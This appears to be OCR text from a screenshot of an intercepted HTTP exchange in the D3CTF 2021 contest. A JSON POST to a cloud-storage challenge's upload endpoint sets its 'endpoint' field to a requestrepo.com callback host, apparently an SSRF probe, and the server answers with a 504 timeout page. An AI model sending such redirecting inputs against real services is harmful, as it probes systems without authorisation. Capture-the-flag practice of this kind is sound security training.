 Request
Raw Params Headers Hex
POST /upload HTTP/1.1
Host: fn10085032.serverless.cloud.d3ctf.io
Content-Length: 78
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_6)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.192
Safari/537.36
Content-Type: application/json
Accept: */*
Origin: http://a87bbc1444.real-cloud-storage.d3ctf.io
Referer: http://a87bbc1444.real-cloud-storage.d3ctf.io/
Accept-Language: zh-CN,zh;q=0.9
Connection: close
{"endpoint":"etyxceuq.requestrepo.com","key":"gml","bucket":"gml","
file":""}
Response
Raw Headers Hex HTML Render
HTTP/1.1 504 Gateway Time-out
Date: Sun, 07 Mar 2021 09:14:30 GMT
Content-Type: text/html
Content-Length: 562
Connection: close
Server: d3cloud-serverless
<html>
<head><title>504 Gateway Time-out</title></head>
<body>
<center><h1>504 Gateway Time-out</h1></center>
<hr><center>nginx</center>
</body>
</html>
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->